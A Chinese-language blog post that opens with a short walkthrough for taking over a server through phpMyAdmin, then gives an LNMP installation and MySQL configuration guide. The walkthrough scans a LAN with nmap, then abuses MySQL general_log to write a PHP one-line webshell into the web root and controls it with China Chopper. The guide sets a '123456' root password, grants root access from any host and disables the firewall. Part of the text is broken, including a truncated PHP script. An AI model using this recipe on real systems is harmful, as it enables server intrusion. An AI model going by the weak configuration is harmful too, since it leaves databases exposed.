phpadmin 获取shell
1.利用Nmap扫描当前局域网网段上所有主机
nmap -sn -PE 192.168.1.0/24 扫描192.168.1网段上的所有主机

2 登录网址下的admin

在sql查询输入3条指令 即可
1 set global general_log=‘on’; ##开启
2 SET global general_log_file=‘C:/phpStudy/PHPTutorial/www/testtest.php’; C,D,E磁都有 存放路径
3 SELECT ‘<?php assert($_POST["cmd"]);?>’; #写入一句话
打开中国菜刀 连接ip 即可

扫描指定网段下所开放的80端口指令
nmap -n --open -p80 192.168.1.0/24 | grep Nmap | awk -F ‘for’ ‘{print$2}’

所编写的搜寻shell脚本

##使用PHP编写2.3.4.5-2.3.4.150的主机地址到ip.txt文件中
'; fwrite($fp,$ip."\r\n"); } fclose($fp); 虚拟主机中搭建LNMP环境,并将数据库密码改为toor 1. 百度搜索一键安装LNMP环境 下载lnmp安装包:https://lnmp.org/download.html 地址一: wget http://soft.vpser.net/lnmp/lnmp1.5.tar.gz 地址二: wget http://202.115.33.13/soft/lnmp/lnmp1.5.tar.gz 如果没有wget工具yum安装一个: yum -y install wget  2.、解压并启用lnmp:tar -zxvf lnmp1.5.tar.gz && cd lnmp1.5 && ./install.sh 1、选择mysql版本:  创建mysql的root:  是否启用或禁用InnoDB存储引擎吗?  选择php版本  内存分配器安装有3个选项选择默认就可以直接回车:  开始安装  安装后查看端口是否服务都安装成功: netstat -utpln Nginx、MySQL、PHP都是running,80和3306端口都存在,说明已经安装成功  四、安装好lnmp环境,配置mysql数据库 1、免密登录:vim /etc/my.cnf [mysqld] 下面加上skip-grant-tables 保存退出 2、重启mysql服务:service mysql restart 3、执行 mysql -uroot -p ,不输入密码直接回去进入mysql 4、修改root密码: 输入show databases; 可以看到所有数据库说明成功登陆 输入 use mysql; 选择mysql数据库。 输入select user,host,password from user; 来查看账户信息。 更改root密码,输入update user set password=password('123456') where user='root' and host='localhost'; 密码最好包含特殊符号、大小写字母 、不同版本的mysql可能没有password 而是authentication_string 再次查看账户信息,select user,host,password from user; 可以看到密码已被修改。 退出: exit; 5、修改完root密码,再把vim /etc/my.cnf 下的 skip-grant-tables 注释掉 #skip-grant-tables; 6、重启mysql服务:service mysql restart 7、重新进入mysql :mysql -uroot -p,输入设置的新密码,回车! 8、修改访问IP限制创建远程连接账号:GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY '123456' WITH GRANT OPTION; 9、flush privileges; 重新加载权限 10、如果以上全部完成还是无法远程连接mysql,① 服务器3306端口以开放 ② 防火墙已关闭 ③ user数据库已添加远程账号root host为% ④ 权限已经重新加载,最后请重启服务器 注意:mysql 5.7 关于group by 错误: (1)临时性设置:重启后错误还是存在 select @@global.sql_mode; set @@global.sql_mode ='STRICT_TRANS_TABLES,NO_ZERO_IN_DATE,NO_ZERO_DATE,ERROR_FOR_DIVISION_BY_ZERO,NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION'; (2)找到my.cnf文件,添加到最后,重启mysql服务 service mysql restart [mysqld] sql_mode=STRICT_TRANS_TABLES,NO_ZERO_IN_DATE,NO_ZERO_DATE,ERROR_FOR_DIVISION_BY_ZERO,NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION 五、启动php-fpm 重新启动php-fpm过程中遇到一个报错。 An another FPM instance seems to already listen on /tmp/php-cgi.sock # netstat -ant | grep 9000 //查看启动进程,发现没启动成功 我们去查看一下php-fpm.conf里面的配置: # vim /usr/local/php/etc/php-fpm.conf 复制代码 复制代码 [www] listen = /tmp/php-cgi.sock //注意这行应该删除 listen = 127.0.0.1:9000 //新增监听9000端口 listen.backlog = -1 listen.allowed_clients = 127.0.0.1 listen.owner = www listen.group = www 复制代码 此时我们需要根据配置文件的listen地址做对应的修改: # vim /usr/local/nginx/conf/nginx.conf location ~ [^/]\.php(/|$) { fastcgi_pass unix:/tmp/php-cgi.sock; //把127.0.0.1:9000改为此行 fastcgi_index index.php; fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name; include fastcgi_params; } location / { root html; index index.php index.html index.htm;








 本文档详细介绍了如何使用Nmap扫描网络,通过PHPAdmin获取MySQL shell,以及在虚拟主机上搭建LNMP环境并修改MySQL密码。步骤包括下载LNMP一键安装包,选择MySQL和PHP版本,配置MySQL远程访问,以及解决php-fpm启动问题。同时,文中提到了MySQL5.7的sql_mode设置和解决不能远程连接的问题。
本文档详细介绍了如何使用Nmap扫描网络,通过PHPAdmin获取MySQL shell,以及在虚拟主机上搭建LNMP环境并修改MySQL密码。步骤包括下载LNMP一键安装包,选择MySQL和PHP版本,配置MySQL远程访问,以及解决php-fpm启动问题。同时,文中提到了MySQL5.7的sql_mode设置和解决不能远程连接的问题。














 774
774

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








